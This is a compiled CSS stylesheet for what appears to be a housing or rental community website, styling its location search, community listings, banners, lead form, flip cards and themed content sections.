.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-zip, .search-container .search-state, .search-container .search-community { position: relative; margin-bottom: 1.11111rem; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"], .search-container .search-community input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 3rem; font-size: 18px; font-weight: 600; text-transform: uppercase; color: #fff; border: none; background-color: #4785b9; -webkit-transition: background-color 0.25s; transition: background-color 0.25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover, .search-container .search-community input[type="submit"]:hover { background-color: #386b95; color: #fff; -webkit-transition: background-color 0.25s; transition: background-color 0.25s; }

@media print, screen and (min-width: 64em) { .search-container { margin-top: 21.11111rem; padding-bottom: 2.22222rem; }
  .search-container h1, .search-container .sub-banner #sub-banner-container > *, .sub-banner .search-container #sub-banner-container > * { margin: 1.11111rem; font-family: "Kaushan Script", cursive; }
  .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container #LocationCommunity { float: left; width: calc(100% - 95px); }
  .search-container .search-state input[type="submit"] { width: 60px; float: right; }
  .search-container .search-zip input[type="submit"] { width: 60px; float: right; }
  .search-container .search-community input[type="submit"] { width: 60px; float: right; } }

.location-not-found { text-align: center; }

.location-not-found br { display: none; }

@media print, screen and (min-width: 64em) { .location-not-found br { display: block; } }

.locations { clear: both; margin-bottom: 1.66667rem; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 1px solid #ccc; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container:first-of-type { border-top: 0; padding: 0; margin: 0; }

.locations .location-container .innerframe, .locations .location-container .myce-callout img, .myce-callout .locations .location-container img, .locations .location-container #community-flexslider li, #community-flexslider .locations .location-container li, .locations .location-container #community-flexslider-nav li, #community-flexslider-nav .locations .location-container li { max-height: 16.66667rem; }

.locations .location-container .community-type { margin-bottom: 0.83333rem; color: #41b6e6; font-weight: 600; text-transform: uppercase; }

.locations .location-container .rental-community { display: block; color: #37c471; margin-bottom: 0.55556rem; font-family: futura-pt-bold, sans-serif; }

.locations .location-container .community-miles { color: #4785b9; }

.locations .location-container .address { margin-bottom: 1.11111rem; }

.locations .location-container .address .community-name { margin-bottom: 0.27778rem; text-decoration: none; color: #333; font-size: 1.77778rem; font-weight: 350; font-family: futura-pt, sans-serif; }

.locations .location-container .address .location-city-state, .locations .location-container .address .location-address, .locations .location-container .address .location-phone { color: #555; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

@media print, screen and (min-width: 40em) { .locations .community-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; margin-top: 3.33333rem; margin-bottom: 5.55556rem; }
  .locations.zero-results { min-height: 0; }
  .locations .location-container .innerframe, .locations .location-container .myce-callout img, .myce-callout .locations .location-container img, .locations .location-container #community-flexslider li, #community-flexslider .locations .location-container li, .locations .location-container #community-flexslider-nav li, #community-flexslider-nav .locations .location-container li { margin: 0; } }

.cities-list { padding: 1.66667rem 0; border-top: 1px solid #ccc; }

.cities-list .column > ul, .cities-list .columns > ul { margin: 0 0 0 3.33333rem; }

.cities-list .column > ul > li, .cities-list .columns > ul > li { margin: 0 0 1.66667rem 0; font-family: futura-pt-bold, sans-serif; color: #555; }

.cities-list ul { list-style: none; }

.cities-list ul a { font-weight: 600; color: #555; font-family: futura-pt, sans-serif; }

.cities-list a.city-name { display: inline-block; margin-bottom: 0.27778rem; font-weight: 600; color: #555; font-family: futura-pt, sans-serif; }

@media print, screen and (min-width: 64em) { .cities-list { padding: 3.33333rem 0; }
  .cities-list a.city-name { font-size: 0.77778rem; } }

@media screen and (min-width: 78.75em) { .cities-list a.city-name { font-size: 0.88889rem; } }

.grid-banner { overflow: hidden; }

.grid-banner .column-left { color: #fff; }

.grid-banner .column-left .banner-left-content { padding: 1.66667rem; border-bottom: 0.55556rem solid #fff; background: url("/images/grid-banner-left-default-bg.jpg") center no-repeat; background-size: cover; }

.grid-banner .column-left .banner-heading, .grid-banner .column-left .banner-message { width: 100%; max-width: 31.11111rem; margin: 0 auto; }

.grid-banner .column-right { padding: 1.66667rem; border-bottom: 0.55556rem solid #fff; background: url("/images/contact-us-form-area-bg.jpg") center no-repeat; background-size: cover; }

.grid-banner .column-right #lead_box { max-width: 31.11111rem; margin: 0 auto; }

.grid-banner .banner-heading { margin-bottom: 0.55556rem; font-size: 2.22222rem; line-height: 1.1; }

.grid-banner .banner-message { font-size: 1.55556rem; }

@media print, screen and (min-width: 64em) { .grid-banner { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .grid-banner > * { width: 50%; }
  .grid-banner .banner-left-content, .grid-banner .column-right { padding: 5rem 1.66667rem; }
  .grid-banner .banner-left-content { -webkit-box-flex: 2; -ms-flex-positive: 2; flex-grow: 2; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .grid-banner .column-left { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; border-right: 0.27778rem solid #fff; }
  .grid-banner .column-right { border-left: 0.27778rem solid #fff; }
  .grid-banner .banner-heading { font-size: 3.77778rem; padding-bottom: 1.38889rem; }
  .grid-banner .banner-message { font-size: 2.66667rem; } }

.grid-banner .banner-content { max-width: 18.88889rem; margin: 0 auto; }

.grid-banner .banner-content .heading { text-align: center; font-family: futura-pt-bold, sans-serif; font-size: 1.77778rem; color: #fff; }

.grid-banner .banner-content .heading::after { content: url("/images/logo-wave-white.png"); display: block; }

@media print, screen and (min-width: 64em) { .grid-banner .banner-content .heading { font-size: 2.44444rem; }
  .grid-banner .banner-content .heading::after { margin: -0.55556rem auto 0; } }

.grid-banner .banner-content .subheading { margin-bottom: 1.66667rem; font-size: 1.44444rem; font-weight: 600; }

.grid-banner .banner-content .address-heading { line-height: 1.1; margin-bottom: 1.66667rem; font-size: 2rem; font-weight: 600; }

.grid-banner .banner-content address { font-style: normal; font-size: 1.44444rem; font-weight: 600; }

.grid-banner .banner-content a[href*="tel:"] { color: #fff; text-decoration: none; font-size: 1.44444rem; font-weight: 600; }

.grid-banner .review-connect { text-align: center; }

.grid-banner .review-connect > div { overflow: hidden; min-height: 100%; border-bottom: 0.55556rem solid #fff; }

.grid-banner .review-connect svg { -webkit-transition: background 0.2s ease-in-out; transition: background 0.2s ease-in-out; border-radius: 50%; }

.grid-banner .review-connect a { display: block; padding: 1.66667rem; color: #fff; text-decoration: none; font-family: "Kaushan Script", cursive; font-size: 2.55556rem; -webkit-transition: 0.2s; transition: 0.2s; }

.grid-banner .review-connect a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

.grid-banner .review-connect a:hover svg { background: #002d72; }

.grid-banner .review-connect .connect-link a { background: url("/images/connect-link-bg.jpg") center no-repeat; background-size: cover; }

.grid-banner .review-connect .review-link a { background: url("/images/review-link-bg.jpg") center no-repeat; background-size: cover; }

@media print, screen and (min-width: 40em) { .grid-banner .review-connect { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; border-bottom: 0.55556rem solid #fff; }
  .grid-banner .review-connect > div { width: 50%; border: 0; }
  .grid-banner .review-connect > div a { padding: 3.33333rem 1.66667rem; height: 100%; border: 0; }
  .grid-banner .review-connect .review-link { border-right: 0.27778rem solid #fff; }
  .grid-banner .review-connect .connect-link { border-left: 0.27778rem solid #fff; } }

.grid-banner #lead_box { color: #fff; }

.grid-banner #lead_box .form-heading { text-align: center; font-family: futura-pt-bold, sans-serif; font-size: 1.77778rem; color: #fff; }

.grid-banner #lead_box .form-heading::after { content: url("/images/logo-wave-white.png"); display: block; }

.grid-banner #lead_box form input[type="text"].form_text, .grid-banner #lead_box form input[type="email"].form_text { height: 3.05556rem; }

.grid-banner #lead_box form .fm-question, .grid-banner #lead_box form .fm-question_error { font-weight: 600; margin-bottom: 0.27778rem; }

.grid-banner #lead_box .fm-qid-16 .fm-answer, .grid-banner #lead_box .fm-qid-19 .fm-answer { font-size: 1.22222rem; font-family: futura-pt-bold, sans-serif; line-height: 1; }

.grid-banner #lead_box .fm-qid-16 .fm-answer input, .grid-banner #lead_box .fm-qid-19 .fm-answer input { margin: -0.22222rem 0 0.27778rem 1.11111rem; }

.grid-banner #lead_box .fm-qid-16 .fm-answer input:first-of-type, .grid-banner #lead_box .fm-qid-19 .fm-answer input:first-of-type { margin-left: 0; }

.grid-banner #lead_box .fm-qid-16 { width: 100%; float: left; padding-right: 0; padding-left: 0; }

.grid-banner #lead_box .fm-qid-16:last-child:not(:first-child) { float: right; }

.grid-banner #lead_box .fm-qid-19 { width: 58.33333%; float: left; padding-right: 0; padding-left: 0; }

.grid-banner #lead_box .fm-qid-19:last-child:not(:first-child) { float: right; }

.grid-banner #lead_box .fm-question-container.fm-qid-1, .grid-banner #lead_box .fm-question-container.fm-qid-17, .grid-banner #lead_box .fm-question-container.fm-qid-20, .grid-banner #lead_box .fm-question-container.fm-qid-22, .grid-banner #lead_box .fm-question-container.fm-qid-25 { clear: both; }

.grid-banner #lead_box form input[type="submit"].buttons { background: #a10e29; font-weight: 600; font-size: 1.11111rem; -webkit-box-shadow: none; box-shadow: none; }

.grid-banner #lead_box form input[type="submit"].buttons:hover { background: #720a1d; }

@media print, screen and (min-width: 64em) { .grid-banner #lead_box .form-heading { font-size: 2.44444rem; }
  .grid-banner #lead_box .form-heading::after { margin: -0.55556rem auto 0; } }

.banner-ribbon { text-align: center; padding: 1.66667rem 0; background: #4e82ab; font-size: 1.33333rem; line-height: 1.2; font-family: futura-pt-bold, sans-serif; color: #fff; }

.banner-ribbon .banner-ribbon-button { display: inline-block; font-size: 1rem; color: #fff; font-weight: 600; text-transform: uppercase; text-decoration: none; padding: 0.83333rem 1.38889rem; border: 1px solid #fff; margin: 0.83333rem 0 0; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.banner-ribbon .banner-ribbon-button:hover { background: #fff; color: #4e82ab; }

@media print, screen and (min-width: 64em) { .banner-ribbon { font-size: 1.55556rem; text-align: left; }
  .banner-ribbon .banner-ribbon-button { margin: 0.27778rem 0; } }

#page-id-4 .grid-banner .banner-left-content { background-image: url("/images/contact-banner.jpg"); }

#page-id-138 .grid-banner .banner-left-content { background-image: url("/images/move-home-banner-bg.jpg"); }

@media print, screen and (min-width: 64em) { .contact-banner { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; } }

.community-events-banner { background: #3E5EAB; border-top: 0.27778rem solid #fff; border-bottom: 0.27778rem solid #fff; }

.community-events-banner #sub-banner-container > * { font-family: futura-pt, sans-serif; font-weight: 400; font-size: 1rem; margin-top: 3.33333rem; }

.community-events-banner #sub-banner-container > * img { display: block; margin: 0 auto 1.66667rem; }

@media print, screen and (min-width: 64em) { .community-events-banner #sub-banner-container > * { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .community-events-top-section .content-main { margin-top: 7.77778rem; } }

.card-flips { margin-bottom: 1.66667rem; }

.card-flips .custom-list li { background: transparent; padding-left: 0; font-size: 1.11111rem; font-weight: 500; color: #fff; }

.card-flips .custom-list li img { margin-right: 4px; }

.card-flips .card-flips-left { background: url("/images/rhp-social-bg.jpg") center no-repeat; background-size: cover; padding: 1.66667rem 0.83333rem; }

.card-flips .card-flips-left h2 { font-family: futura-pt-bold, sans-serif; font-size: 2.11111rem; color: #fff; }

@media print, screen and (min-width: 64em) { .card-flips { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .card-flips .card-flips-left { padding-left: calc((100vw - 1260px) / 2); padding-right: 1.66667rem; margin: 0.27778rem 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .card-flips .card-flips-left, .card-flips .card-flips-container { width: 50%; } }

.card-flip:nth-of-type(6n + 1) .card-flip-inner { background: #b2d04c; }

.card-flip:nth-of-type(6n + 2) .card-flip-inner { background: #55c9f1; }

.card-flip:nth-of-type(6n + 3) .card-flip-inner { background: #f47a20; }

.card-flip:nth-of-type(6n + 4) .card-flip-inner { background: #4060A9; }

.card-flip:nth-of-type(6n + 5) .card-flip-inner { background: #754f39; }

.card-flip:nth-of-type(6n + 6) .card-flip-inner { background: #4785b9; }

.card-flip:nth-of-type(6n + 1) .card-back { background: #b2d04c; }

.card-flip:nth-of-type(6n + 2) .card-back { background: #55c9f1; }

.card-flip:nth-of-type(6n + 3) .card-back { background: #f47a20; }

.card-flip:nth-of-type(6n + 4) .card-back { background: #4060A9; }

.card-flip:nth-of-type(6n + 5) .card-back { background: #754f39; }

.card-flip:nth-of-type(6n + 6) .card-back { background: #4785b9; }

.card-flips-container { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

@media print, screen and (min-width: 64em) { .card-flips-container .card-flip { width: 33.3333%; } }

.card-flip { background-color: transparent; overflow: hidden; max-width: 330px; margin: 0 auto; width: 100%; border: 5px solid #fff; -webkit-perspective: 1000px; perspective: 1000px; /* Remove this if you don't want the 3D effect */ }

.card-flip img { width: 100%; }

/* This container is needed to position the front and back side */
.card-flip-inner { position: relative; width: 100%; height: 100%; text-align: center; -webkit-transition: -webkit-transform 0.8s; transition: -webkit-transform 0.8s; transition: transform 0.8s; transition: transform 0.8s, -webkit-transform 0.8s; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

/* Style the front side (fallback if image is missing) */
.card-front { background-color: #bbb; color: black; background-position: center; background-size: cover; }

/* Style the back side */
.card-back { background-color: #333; color: #fff; font-size: 1.11111rem; font-weight: 500; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .card-flip { width: 50%; max-width: none; } }

@media print, screen and (min-width: 64em) { .card-flip { height: 15.83333rem; }
  .card-flip img { display: none; }
  /* Do an horizontal flip when you move the mouse over the flip box container */
  .card-flip:hover .card-flip-inner { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); }
  /* Position the front and back side */
  .card-front, .card-back { position: absolute; width: 100%; height: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
  .card-back { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); }
  .card-flip:nth-of-type(6n + 1) .card-flip-inner, .card-flip:nth-of-type(6n + 2) .card-flip-inner, .card-flip:nth-of-type(6n + 3) .card-flip-inner, .card-flip:nth-of-type(6n + 4) .card-flip-inner, .card-flip:nth-of-type(6n + 5) .card-flip-inner, .card-flip:nth-of-type(6n + 6) .card-flip-inner { background: transparent; } }

@media print, screen and (min-width: 64em) { .card-flips + .additional-content-area { padding: 3.88889rem 0; } }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #002d72; font-family: futura-pt, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #002d72; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
p.disclaimer { color: #898989; font-size: 0.66667rem; font-weight: 350; text-align: center; }

.additional-content-area { position: relative; }

.additional-content-area.find-a-home { background-color: #fff; }

.additional-content-area .content-wrapper { padding: 1.66667rem; }

.additional-content-area .content-wrapper > *:last-child { margin-bottom: 0; }

.additional-content-area.square-color-play { background-color: #759a03; }

.additional-content-area.square-color-play h2, .additional-content-area.square-color-play p { color: #fefefe; }

.additional-content-area.square-color-play .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-play .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-to-play.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-play .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-play { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-play .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-to-play.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-play .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-play .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-grow { background-color: #1a8ce0; }

.additional-content-area.square-color-grow h2, .additional-content-area.square-color-grow p { color: #fefefe; }

.additional-content-area.square-color-grow .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-grow .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-to-grow.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-grow .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-grow { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-grow .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-to-grow.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-grow .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-grow .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-garden { background-color: #e76526; }

.additional-content-area.square-color-garden h2, .additional-content-area.square-color-garden p { color: #fefefe; }

.additional-content-area.square-color-garden .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-garden .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-to-garden.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-garden .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-garden { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-garden .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-to-garden.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-garden .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-garden .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-friends { background-color: #4060A9; }

.additional-content-area.square-color-friends h2, .additional-content-area.square-color-friends p { color: #fefefe; }

.additional-content-area.square-color-friends .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-friends .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-for-friends.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-friends .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-friends { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-friends .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-for-friends.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-friends .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-friends .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-pets { background-color: #754f39; }

.additional-content-area.square-color-pets h2, .additional-content-area.square-color-pets p { color: #fefefe; }

.additional-content-area.square-color-pets .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-pets .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-for-pets.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-pets .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-pets { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-pets .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-for-pets.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-pets .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-pets .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-saving { background-color: #4785b9; }

.additional-content-area.square-color-saving h2, .additional-content-area.square-color-saving p { color: #fefefe; }

.additional-content-area.square-color-saving .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-saving .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-for-saving.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-saving .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-saving { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-saving .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-for-saving.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-saving .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-saving .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.nowrap { white-space: nowrap; word-break: keep-all; }

.contact-cta { padding: 1.66667rem 0; border-top: 1px solid #ccc; }

.contact-cta h2 { margin-bottom: 1.66667rem; font-size: 1.66667rem; }

.contact-cta .button { display: block; width: 100%; }

.contact-cta span { display: block; margin-bottom: 1.66667rem; padding: 0 1.66667rem; text-transform: uppercase; color: #002d72; font-weight: 600; font-size: 1.22222rem; }

@media print, screen and (min-width: 40em) { .contact-cta { padding: 3.33333rem 0; }
  .contact-cta h2 { font-size: 2.44444rem; }
  .contact-cta .button-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .contact-cta .button-container .button { width: auto; } }

.filter-list .filter { margin-bottom: 0.55556rem; }

.filter-list .filter input { display: none; }

.filter-list .filter label { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 0.55556rem 1.11111rem; margin: 0; background: #eee; border-radius: 1.66667rem; line-height: 1.5; }

@media (pointer: fine) { .filter-list .filter label:hover { background: #418bfe; } }

.filter-list .filter :checked + label { color: #fff; background: #002d72; }

.filter-list { margin: auto; list-style: none; }

.filter-list .filter .badge { margin-left: 0.27778rem; line-height: 1.5; font-weight: 500; }

.filters-clear { display: none; }

.markets-filter .accordion-slide { border: 1px solid #eee; }

.filter label { font-size: 0.88889rem; }

#locations-filters-title { color: inherit; margin: 0; }

#locations-filters-clear { margin-top: 0.83333rem; }

#gallery-thumb-slider { position: relative; }

#gallery-thumb-slider img { width: 100%; }

#gallery-thumb-slider .flex-viewport li a { display: block; position: relative; height: 11.11111rem; overflow: hidden; outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; margin-bottom: 1.11111rem; }

#gallery-thumb-slider .flex-direction-nav a { top: calc(50% - 15px); opacity: 1; height: 40px; }

#gallery-thumb-slider .flex-direction-nav a::before { content: "\e5e1"; font-size: 30px; padding: 0 4px; text-shadow: 0 0 4px rgba(10, 10, 10, 0.4); color: #fefefe; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav a.flex-next { right: 1.11111rem; }

#gallery-thumb-slider .flex-direction-nav a.flex-prev { text-align: left; left: 1.11111rem; }

#gallery-thumb-slider .flex-direction-nav a.flex-prev::before { content: "\e5e0"; }

#page-id-79 .content h1, #page-id-79 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-79 .content #sub-banner-container > *, #page-id-80 .content h1, #page-id-80 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-80 .content #sub-banner-container > * { margin: 0 0.83333rem 1.11111rem; }

@media print, screen and (min-width: 40em) { #page-id-79 .content h1, #page-id-79 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-79 .content #sub-banner-container > *, #page-id-80 .content h1, #page-id-80 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-80 .content #sub-banner-container > * { margin-bottom: 1.11111rem; }
  #page-id-79 .content h1 + hr, #page-id-79 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-79 .content #sub-banner-container > * + hr, #page-id-80 .content h1 + hr, #page-id-80 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-80 .content #sub-banner-container > * + hr { margin-bottom: 2.22222rem; } }

